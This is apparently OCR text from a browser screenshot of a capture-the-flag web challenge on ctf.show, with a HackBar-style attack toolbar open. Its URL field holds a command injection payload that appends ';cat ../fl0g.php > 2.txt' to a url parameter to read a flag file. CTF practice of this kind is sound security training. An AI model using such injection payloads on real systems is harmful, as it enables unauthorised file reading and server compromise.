 Edit View History Bookmarks Tools Help
ttp://b981b...0%3E%202.txt × http://b981bb3...tf.show/1.txt ×
b981bb3c-8a05-4a52-b214-f9d23968434d.challenge.ctf.show/?url=http Sear
Altoro Mutual
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HT
Load URL http://b981bb3c-8a05-4a52-b214-f9d23968434d.challenge.ctf.show/
Split URL ?url=http://www/qqq;cat ../fl0g.php > 2.txt
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string